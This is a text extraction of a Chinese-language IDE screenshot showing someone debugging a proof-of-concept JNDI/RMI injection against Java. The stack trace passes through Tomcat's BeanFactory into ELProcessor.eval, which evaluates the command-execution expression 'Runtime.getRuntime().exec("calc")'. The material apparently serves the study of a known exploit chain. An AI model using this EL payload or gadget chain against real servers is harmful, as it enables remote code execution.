 ExpressionBuilder.class ValueExpressionImpl.class ELProcessor.class EXPServer.java PocClient.java NamingManager.java VersionHelper12.jav
反编译 .class文件, 字节码版本: 51.0 (Java 7) 下载源代码 选择源 (S)...
22 this.factory = ELManager.getExpressionFactory();
23 }
24
0 个用法
25 public ELManager getELManager() { return this.manager; }
28
public Object eval(String expression) { expression: "Runtime.getRuntime().exec("calc")"
return this.getValue(expression, Object.class); expression: "Runtime.getRuntime().exec("calc")"
31 }
32
33 public Object getValue(String expression, Class<?> expectedType) {
34 ValueExpression ve = this.factory.createValueExpression(this.context, bracket(expression), expectedType);
35 return ve.getValue(this.context);
36 }
37
38 public void setValue(String expression, Object value) {
39 ValueExpression ve = this.factory.createValueExpression(this.context, bracket(expression), Object.class);
40 ve.setValue(this.context, value);
41 }
调试 PocClient
线程和变量 控制台
"main"@1 在组“main”: 正在运行
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
eval:54, ELProcessor (javax.el)
this = {ELProcessor@1667}
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
expression = "Runtime.getRuntime().exec("calc")"
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
getObjectInstance:211, BeanFactory (org.apache.naming.facto
getObjectInstance:321, NamingManager (javax.naming.spi)
decodeObject:499, RegistryContext (com.sun.jndi.rmi.registry
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧